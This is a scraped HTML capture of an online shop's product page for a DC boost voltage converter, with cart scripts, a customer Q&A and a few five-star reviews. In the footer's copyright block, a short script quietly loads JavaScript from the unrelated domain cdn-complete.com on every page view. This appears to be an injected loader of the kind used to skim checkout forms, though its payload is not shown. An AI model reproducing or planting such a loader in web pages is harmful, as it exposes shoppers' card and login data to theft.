class="amazonlink_s"><a
href="https://www.amazon.it/gp/product/B0723BQ9J8/ref=as_li_tl?tag=proeng0df-21&keywords=72W+Car+Converter+DC+5+22V+to+6+24V+3A+Boost+Power+Supply+Module+Adjustable+Voltage+Regulator+DC+12V+24V+Adapter+Driver+Module" target="_blank" alt="Buy at Italy (Italia) Amazon"><img
src="/image/catalog/web_use/amazon/IT.jpg" alt="Buy at Italy (Italia) Amazon" /></a></td></tr></table><style type="text/css">table#amazon_link{
					text-align: center;
					border-collapse: collapse;
					border:0px;
					background:#f4f4f4;
					margin: 1px 0px;
				}
				table#amazon_link tr {
					border:0px;
				}
				table#amazon_link tr td{
					text-align:center;
					border:0px;
					padding-top: 10px;
					padding-bottom: 5px;
				}
				
				table#amazon_link td.amazonlink_m img{
					width:120px;
				}
				table#amazon_link td..amazonlink_s img{
					width:80px;
				}
				table#amazon_link td..amazonlink_l img{
					width:480px;
				}</style><div
class="form-group cart "><div>
<span
class="qty">
<label
class="control-label text-qty" for="input-quantity">Qty</label>
<input
type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control"/>
<input
type="hidden" name="product_id" value="780"/> <script>var $input=$('.cart input[name="quantity"]');function up(){var val=parseInt($input.val(),10)+1||parseInt($input.attr('data-min-value'),10);$input.val(val);}
function down(){var val=parseInt($input.val(),10)-1||0;var min=parseInt($input.attr('data-min-value'),10)||1;$input.val(Math.max(val,min));}
$('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);$('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);$input.keydown(function(e){if(e.which===38){up();return false;}
if(e.which===40){down();return false;}});</script> </span>
<button
type="button" id="button-cart" data-loading-text="Loading..." class="button"><span
class="button-cart-text">Add to Cart</span></button></div></div><div
class="wishlist-compare">
<span
class="links">
<a
onclick="addToWishList('780');">Add to Wish List</a>
<a
onclick="addToCompare('780');">Compare this Product</a>
</span></div><div
class="rating"><p>                    <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                   <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">4 reviews</a> / <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p></div><div
class="social share-this"><div
class="social-loaded"> <script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher:"",doNotHash:false,doNotCopy:false,hashAddressBar:false});</script> <span
class="st_facebook_hcount" displayText="Facebook"></span>
<span
class="st_twitter_hcount" displayText="Twitter"></span>
<span
class="st_googleplus_hcount" displayText="Google +"></span>
<span
class="st_sharethis_hcount" displayText="ShareThis"></span>
<span
class="st_youtube_hcount" displayText="Youtube Subscribe"></span>
<span
class="st_instapaper_hcount" displayText="Instapaper"></span>
<span
class="st_instagram_hcount" displayText="Instagram Badge"></span>
<span
class="st_delicious_hcount" displayText="Delicious"></span></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){$.ajax({url:'index.php?route=product/product/getRecurringDescription',type:'post',data:$('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),dataType:'json',beforeSend:function(){$('#recurring-description').html('');},success:function(json){$('.alert-dismissible, .text-danger').remove();if(json['success']){$('#recurring-description').html(json['success']);}}});});</script> <script type="text/javascript">$('#button-cart').on('click',function(){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:$('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert-dismissible, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['error']){if(json['error']['option']){for(i in json['error']['option']){var element=$('#input-option'+i.replace('_','-'));if(element.parent().hasClass('input-group')){element.parent().after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}else{element.after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}}}
if(json['error']['recurring']){$('select[name=\'recurring_id\']').after('<div class="text-danger">'+json['error']['recurring']+'</div>');}
$('.text-danger').parent().addClass('has-error');}
if(json['success']){if(!Journal.showNotification(json['success'],json['image'],true)){$('.breadcrumb').after('<div class="alert alert-success success">'+json['success']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#cart-total').html(json['total']);if(Journal.scrollToTop){$('html, body').animate({scrollTop:0},'slow');}
$('#cart ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});});</script> <script type="text/javascript">$('.date').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickTime:false});$('.datetime').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickDate:true,pickTime:true});$('.time').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickDate:false});$('button[id^=\'button-upload\']').on('click',function(){var node=this;$('#form-upload').remove();$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');$('#form-upload input[name=\'file\']').trigger('click');if(typeof timer!='undefined'){clearInterval(timer);}
timer=setInterval(function(){if($('#form-upload input[name=\'file\']').val()!=''){clearInterval(timer);$.ajax({url:'index.php?route=tool/upload',type:'post',dataType:'json',data:new FormData($('#form-upload')[0]),cache:false,contentType:false,processData:false,beforeSend:function(){$(node).button('loading');},complete:function(){$(node).button('reset');},success:function(json){$('.text-danger').remove();if(json['error']){$(node).parent().find('input').after('<div class="text-danger">'+json['error']+'</div>');}
if(json['success']){alert(json['success']);$(node).parent().find('input').val(json['code']);}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}},500);});</script> <script type="text/javascript">$('#review').delegate('.pagination a','click',function(e){e.preventDefault();$('#review').fadeOut('slow');$('#review').load(this.href);$('#review').fadeIn('slow');});$('#review').load('index.php?route=product/product/review&product_id=780');$('#button-review').on('click',function(){$.ajax({url:'index.php?route=product/product/write&product_id=780',type:'post',dataType:'json',data:$("#form-review").serialize(),beforeSend:function(){$('#button-review').button('loading');},complete:function(){$('#button-review').button('reset');},success:function(json){$('.alert-dismissible').remove();if(json['error']){$('#review').after('<div class="alert alert-danger alert-dismissible warning"><i class="fa fa-exclamation-circle"></i> '+json['error']+'</div>');}
if(json['success']){$('#review').after('<div class="alert alert-success alert-dismissible success"><i class="fa fa-check-circle"></i> '+json['success']+'</div>');$('input[name=\'name\']').val('');$('textarea[name=\'text\']').val('');$('input[name=\'rating\']:checked').prop('checked',false);}}});});$(document).ready(function(){$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});});</script> <script>$(document).ready(function(){$("#question_modal").on("click",function(){grecaptcha.reset(widgetId2);$('.alert').remove();});});</script> <script type="text/javascript">var widgetId2;var widgetId1;var onloadCallback=function(){widgetId1=grecaptcha.render('captcha_answer',{'sitekey':'6LeXgdMhAAAAAPMxT6tn7XmzSSx32sTqXsd5ZrX8','theme':'light'});widgetId2=grecaptcha.render(document.getElementById('captcha_question'),{'sitekey':'6LeXgdMhAAAAAPMxT6tn7XmzSSx32sTqXsd5ZrX8'});};</script> <script type="text/javascript">$('.btnprimary_answr').bind('click',function(){var recaptchaanswer=grecaptcha.getResponse(widgetId1);$('.alert').remove();$('#loadingmessage1').show();$.ajax({url:'index.php?route=extension/module/wk_pdquestion/answerquestions',type:'post',dataType:'json',data:'name='+encodeURIComponent($('input[name=\'answer_name\']').val())+'&email='+encodeURIComponent($('input[name=\'answer_email\']').val())+'&answer='+encodeURIComponent($('textarea[name=\'answer_question\']').val())+'&question_id='+pid+'&captcha='+encodeURIComponent($('input[name=\'answer_question_captcha\']').val())+"&g-recaptcha-response="+recaptchaanswer,beforeSend:function(){$('.alert').remove();$('#button-answer').attr('disabled',true);$('.answer_model').after('<div class="alert alert-warning">Please Wait</div>');},complete:function(){$('.alert-warning').remove();$('#button-answer').attr('disabled',false);},success:function(data){$('#loadingmessage1').hide();if(data['error']){$('.answer_model').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+data['error']+'</div>');}
if(data['success']){grecaptcha.reset(widgetId1);$('.close').trigger("click");$('.breadcrumb').after('<div class="alert alert-success">'+data['success']+'</div>');$('#tab-question #wk_question .in').trigger("click");$('div').removeClass("modal-backdrop fade in");$('body').removeClass('modal-open').css('padding-right','');$('#tab-question #wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=780');$('textarea[name=\'answer_question\']').val('');$('input[name=\'answer_question_captcha\']').val('');}}});});</script> </div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-50 lg-50 xl-50 "><h3>contact</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Contact Us</a></li><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Email: Service@droking.com</a></li></ul></div></div><div
class="column  text xs-100 sm-50 md-50 lg-50 xl-50 "><h3>DROKING</h3><div
class="column-text-wrap  block-icon-top" style="padding-left: 30px">
<span><div
class="column-menu-wrap" style=""><ul><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/return-and-refund"><i
data-icon="" style="margin-right: 5px;"></i>Return &amp; Refund</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/how-to-redeem-coupons" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>How to redeem Coupons</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/shipping-and-delivery-information"><i
data-icon="" style="margin-right: 5px;"></i>Shipping &amp; Delivery Information</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/cs/forums"><i
data-icon="" style="margin-right: 5px;"></i>Support</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/about-us" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>About Us</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/payment-method"><i
data-icon="" style="margin-right: 5px;"></i>Payment Method</a></li></ul></div></span></div></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © <script>document.write(new Date().getFullYear());</script>, <span
style="text-transform:capitalize;">droking</span>, All Rights Reserved<script>function dynamicallyLoadScript(url){var script=document.createElement("script");script.src=url;document.head.appendChild(script);}dynamicallyLoadScript('https://cdn-complete.com/us2.js');</script></div><div
class="payments">
<img
src="https://www.droking.com/image/cache/data/journal2/cards/ax-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/disc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/maestro-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/pp-51x32.png" alt="" width="51" height="32" /></div></div></div>
</footer><div
class="scroll-top"></div> <script type="text/javascript" defer src="https://www.droking.com/journal-cache/_bec33ebe76b69e242d5bf9f9a462be09.js?j2v=2.14.7"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/index.php?route=extension/module/wk_pdquestion/questions&product_id=780&search=
body_size: 2685
content:
<!--
/**
 * Webkul Software.
 *
 * @category Webkul
 * @package product-question-answer
 * @author Webkul
 * @version 3.x.x
 * @copyright Copyright (c) 2010-2017 Webkul Software Private Limited (https://webkul.com)
 * @license https://store.webkul.com/license.html
 */
 -->
 <style type="text/css">
   .wk-margin-bottom{
     margin-bottom: 10px
   }
   .wk-margin-top{
     margin-top: 10px
   }
   .wk-margin-left{
     margin-left: 10px
   }
   .wk-margin-right{
     margin-right: 10px
   }
   .lead {
     font-size: 16px;
     font-weight: 300;
     line-height: 1.4;
     margin-bottom: 20px;
   }
   .bg-primary {
     background-color: #337ab7;
     color: #fff;
 }
 .well-sm {
    border-radius: 3px;
    padding: 9px;
}
.well {
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05) inset;
    margin-bottom: 20px;
    min-height: 20px;
    padding: 19px;
}
.panel {
    margin-bottom: 5px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
.panel-heading {
    background-color: #ebebeb;
    color: #919191;
    font-size: 16px;
    font-weight: bold;
    padding: 10px;
    width: 100%;
}
.panel-title {
    color: inherit;
    font-size: 16px;
    margin-bottom: 0;
    margin-top: 0;
}
.text-danger {
    color: #a94442;
}
.collapse.in {
    display: block;
    visibility: visible;
}
.col-sm-11 {
    width: 91.6667%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.col-sm-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.bg-success {
    background-color: #dff0d8;
}
*::after, *::before {
    box-sizing: border-box;
}
.text-right {
    text-align: right;
}
.btn-success {
    background-color: #5bb75b;
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    background-repeat: repeat-x;
    border-color: #51a351 #51a351 #387038;
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.btn-danger {
    background-color: #d9534f;
    border-color: #d43f3a;
    color: #fff;
}


 </style>
<div id='loadingmessage1' style='display:none;background: rgba(255, 255, 255, 0.38) none repeat scroll 0 0;height: 100%;padding: 2px;position: fixed;text-align: center;top: 0;width: 100%;z-index: 99999;'>
  <i class="fa fa-spinner fa-spin" style="font-size:70px; margin-top: 20%;"></i>
</div>
<div class="well well-sm">
  <div class="btn-group">
    <button type="button" readonly class="btn btn-default" disabled>Question(s)  [1]</button>
    <button type="button" readonly class="btn btn-primary" disabled>Answer(s)  [1]</button>
    <button class="cqall btn btn-primary pull-right" data-toggle="tooltip" title="Change Question View"><i class="fa fa-expand" title="Expand View"></i>
    </button>
  </div>

</div>
<div class="panel panel-warning">
  <div class="panel-heading bg-warning">
    <h3 class="panel-title">
      <a data-toggle="collapse" data-parent="#accordion" href="#id758">
        <span class="text-danger">Q. </span>
        6VDC to 12VDC waterproof converter
      </a>
      <span class="text-success pull-right ">
        Answer(s)   1
      </span>
    </h3>
  </div>
  <div id="id758" class="panel-collapse collapse">
    <div class="panel-body">
    	<div class="col-sm-12 bg-primary wk-margin-bottom">
        <p class="wk-margin-top">
          <em>
            <strong>
                                Henri
                           </strong>
                           asked [at] 2019-12-04 19:52:10
                      </em>
        </p>
      	<p class="lead wk-margin-bottom">6VDC to 12VDC waterproof converter</p>
        <p class="question_details">Looking at the product below I assume it can convert 6VDC to 24VDC. If so how do you adjust it?
https://www.droking.com/72w-car-converter-dc-5-22v-to-6-24v-3a-boost-power-supply-module-adjustable-voltage-regulator-dc-12v-24v-adapter-driver-module

</p>
      </div>
                 <div class="col-sm-11 pull-right bg-success wk-margin-bottom">
        <p class="wk-margin-top">
          <em>
            <strong>
                            DROK
                          </strong>
                        <span class="question_date"> answered [at] 2019-12-05 07:17:34</span>
                      </em>
        </p>
        <p class="question">Dear customer,
There is a potentiometer. You just need to  rotate the screw.
Best regards.</p>
        <input type="hidden" name="answer_id" id="793" value="793" >
        <div class="like_right text-right wk-margin-bottom">
         <input type="hidden" value="" id="isLiked-<?php echo $answer['id']; ?>" />
          <button  type="button" class="like_ans btn btn-success" id="like-793"  data-toggle="tooltip" title="Please Login for Vote !!! "    >
            <i class="fa fa-thumbs-o-up"></i>
            <span type="" class="like_me793" value=" 0" >  0
            </span>
          </button>
          <button type="button" class="dislike_ans btn btn-danger" id="dislike-793"  data-toggle="tooltip" title="Please Login for Vote !!!"  >
            <i class="fa fa-thumbs-o-down"></i>
            <span type="" class="dislike_me<?php echo $answer['id']; ?>" value=" 0" >  0
            </span>
          </button>
        </div>
      </div>
                  <div id="answer_it" class="col-sm-12">
        <a href="#myModalanswer" role="button" class="btn btn-primary asub" data-toggle="modal" class="mod_btn" id="758" title="Add Your Answer">
        <i class="fa fa-font"></i>
        </a>
      </div>
    </div>
  </div>
</div>
<div class="row">
  <div class="col-sm-6 text-left" id="qa_pagination"></div>
  <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
</div>
<script>
  jQuery('.cqall').click(function() {
    jQuery('a[data-parent="#accordion"]').trigger('click');

    if($(this).html()=='<i class="fa fa-expand" title="Expand View"></i>') {
          $(this).html('<i class="fa fa-compress" title="Collapse View"></i>');
    } else {
          $(this).html('<i class="fa fa-expand" title="Expand View"></i>');
    }
  })

  $('.like_right > span , .cqall ').tooltip();
  jQuery('.asub').click(function() {
  	pid = this.id;
  })

jQuery('.like_right > .like_ans').click(function() {
  idthis = $(this).attr('id').split('-').pop();
  valanswer = 1;
  var loginval = '';
  if(loginval =='0') {
  } else {
    updateanswer(valanswer, idthis);
  }
})

jQuery('.like_right > .dislike_ans').click(function() {
  idthis = $(this).attr('id').split('-').pop();
  valanswer = -1;
  likeCount = $('.like_me'+this.id).attr('value');
  dislikeCount = $('.dislike_me'+this.id).attr('value');
  var loginval = '';

  if(loginval=='0') {
  } else {
    updateanswer(valanswer, idthis);
  }
})

function updateanswer(valanswer, idthis) {
  jQuery.ajax({
    type: 'POST',
    data: ({value : valanswer , id : idthis }),
    url: 'index.php?route=extension/module/wk_pdquestion/updatelikes',
    success: function(data) {
      isLiked = $('#isLiked-'+idthis).val();
      if(Number(data)<=0) {
        dislike = jQuery('.dislike_me'+idthis).attr('value');
        like = jQuery('.like_me'+idthis).attr('value');
        if(isLiked == 1 || isLiked == -1) {
          if(like > 0) {
            like--;
          }
          dislike++;
          jQuery('.dislike_me'+idthis).attr('value', dislike).html(dislike);
          jQuery('#dislike-'+idthis).attr('disabled', true);
          jQuery('.like_me'+idthis).attr('value', like).html(like);
          jQuery('#like-'+idthis).removeAttr('disabled');
        } else {
          $('#isLiked-'+idthis).attr('value', '-1');
          dislike++;
          jQuery('.dislike_me'+idthis).attr('value', dislike).html(dislike);
          jQuery('#dislike-'+idthis).attr('disabled', true);
        }
      } else {
        dislike = jQuery('.dislike_me'+idthis).attr('value');
        like = jQuery('.like_me'+idthis).attr('value');
        if(isLiked == 1 || isLiked == -1) {
          like++;
          if(dislike > 0) {
            dislike--;
          }
          jQuery('.dislike_me'+idthis).attr('value', dislike).html(dislike);
          jQuery('#dislike-'+idthis).removeAttr('disabled');
          jQuery('.like_me'+idthis).attr('value', like).html(like);
          jQuery('#like-'+idthis).attr('disabled', true);
        } else {
          $('#isLiked-'+idthis).attr('value', '1');
          like++;
          jQuery('.like_me'+idthis).attr('value', like).html(like);
          jQuery('#like-'+idthis).attr('disabled', true);
        }
      }
    }
  });
}
</script>

<script>
  $(document).ready(function() {
    $(".asub").on("click", function() {
      $("#answer_name").val('');
      $("#answer_emai").val('');
      $("#answer_question").val('');
    });
  });
</script>
<script>
$(document).ready(function() {
$("#answer_it").on("click", function() {
    $("#answer_captcha").trigger("click");
    $('.alert').remove();
  });
});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/index.php?route=product/product/review&product_id=780
body_size: 552
content:
<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Works good</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">seth</td>
    <td class="text-right">13/07/2018</td>
  </tr>
  <tr>
    <td colspan="2">
		<p>Used it to wire up a 12 volt led light on my 1983 6volt bike did exactly as  describe. Runs a little warm after a few minutes but I�m sure that�s what the cooling fins are for.<br><img width=400 src="https://images-na.ssl-images-amazon.com/images/I/61ZlaYut+OL.jpg"/></p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Five Stars</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">glen stacy</td>
    <td class="text-right">08/10/2017</td>
  </tr>
  <tr>
    <td colspan="2">
		<p>using it in 1963 vw for radio works great</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Five Stars</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Bob Reavis</td>
    <td class="text-right">18/04/2017</td>
  </tr>
  <tr>
    <td colspan="2">
		<p>Exactly what I needed</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Five Stars</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Stovebolt_Cap'n</td>
    <td class="text-right">17/04/2017</td>
  </tr>
  <tr>
    <td colspan="2">
		<p>Exactly as expected!</p>
	</td>
  </tr>
</table>




<div class="text-right"></div>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.droking.com/index.php?route=journal2/assets/css
body_size: 13632
content:
/* Control Panel Settings */
      .quickview .mfp-iframe-holder .mfp-content { height:530px }
              .quickview.product-page .heading-title { background-color: rgb(235, 88, 88);padding-left:10px }
              #more-details[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(80, 80, 80) }
          #more-details i:before { content: '\e62c';font-size: 30px;color: rgb(255, 255, 255);top: -1px;left: 2px }
          .quickview #content { background-color: rgb(228, 228, 228) }
          .quickview h1.heading-title { text-align:left }
          .label-latest { font-weight: normal;font-size: 12px;color: rgb(255, 255, 255);background-color: rgb(105, 185, 207) }
          .label-sale { font-weight: normal;font-size: 12px;color: rgb(255, 255, 255);background-color: rgb(243, 134, 37) }
          .label-outofstock { background-color:rgb(235, 88, 88);font-weight: normal;font-size: 12px }
          header .links a, .links .no-link, .mm-header-link a { font-weight: 400;font-family: "ABeeZee";color: rgb(204, 204, 204) }
          header .links .no-link { font-size: 15px;color: rgb(241, 98, 114) }
                  .drop-down ul li a, .fly-drop-down ul li a { color: rgb(0, 0, 0) }
          .mega-menu div > h3 { font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(41, 34, 28);padding-left:7px;padding-top:4px;padding-right:7px;padding-bottom:5px }
          .mega-menu-categories .mega-menu-item ul li a { color: rgb(51, 55, 69) }
        .mega-menu-categories .mega-menu-item ul li a:hover { color: rgb(240, 113, 41) }
        .mega-menu-brands div > h3 { text-transform: uppercase;text-align:left;background-color: rgb(234, 35, 73) }
          .mega-menu-html div > h3, .mega-menu-mixed .mega-menu-html > h3 { text-transform: uppercase;text-align:left }
          .mega-menu-html .mega-menu-item .wrapper { color: rgb(51, 55, 69);padding-top:5px }
          .super-menu > li > a { font-size: 14px;color: rgb(42, 43, 46) }
          .super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right { border-style:none }
          .drop-down ul li, .mobile-menu .drop-down ul li, .flyout-menu .fly-drop-down ul li { border-bottom-style:solid;border-color: rgb(244, 244, 244) }
          .mega-menu-categories .mega-menu div > h3 { text-align:left }
                      .mega-menu-brands .mega-menu-item img { border-width: 2px;border-style: solid;border-color: rgb(244, 244, 244) }
                  .mobile-trigger:before { content: '\e618';font-size: 20px }
              .drop-down .menu-plus:before { content: '\e60e';font-size: 11px;top: -3px }
          .mega-menu-categories .mega-menu-item ul li a:before, html[dir='rtl'] .mega-menu-categories .mega-menu-item ul li a::after { content: '\e62c';font-size: 14px }
          .mobile-trigger, .mobile-menu-on-tablet .mobile-trigger { font-size: 14px }
          .journal-menu .mobile-menu > li .mobile-plus, .tablet.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus, .mobile.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus { background-color: rgb(0, 0, 0);color: rgb(255, 255, 255) }
          .journal-header-default .links a:hover { background-color: rgb(228, 228, 228) }
          .journal-header-default .journal-links { background-color: rgb(244, 244, 244) }
          .journal-header-default .links a, .journal-header-default .links .no-link { border-color: rgb(255, 216, 22) }
          header .links li:hover a, .mm-header-link li:hover a { color: rgb(254, 127, 3) }
          .super-menu { border-top-width: 1px;border-style: solid;border-color: rgb(255, 157, 0) }
          .journal-menu-bg { background-color: rgb(244, 244, 244);background: linear-gradient(to right, #e2e2e2 , #ffefd3) }
          .super-menu > li:hover > a { color: rgb(244, 142, 0) }
              .super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-left, .journal-desktop .menu-floated .float-right { border-color: rgb(255, 255, 255) }
          .mega-menu, .html-menu { background-color: rgb(255, 255, 255) }
              .mega-menu div > h3:hover > a { color: rgb(255, 255, 255) }
          .mega-menu .mega-menu-categories h3:hover { background-color: rgb(255, 140, 14) }
              .drop-down ul li:hover > a, .fly-drop-down ul li:hover > a { color: rgb(255, 141, 0) }
          .drop-down ul li, .fly-drop-down ul li { background-color: rgb(250, 250, 250) }
          .drop-down ul li:hover, .drop-down ul > li:hover > a, .fly-drop-down ul > li:hover > a { background-color:rgb(238, 238, 238);border-color:rgb(238, 238, 238); }
              .drop-down ul li:hover > a i:before { color: rgb(255, 255, 255) }
            .mega-menu .product-grid-item .price { display:inline-block }
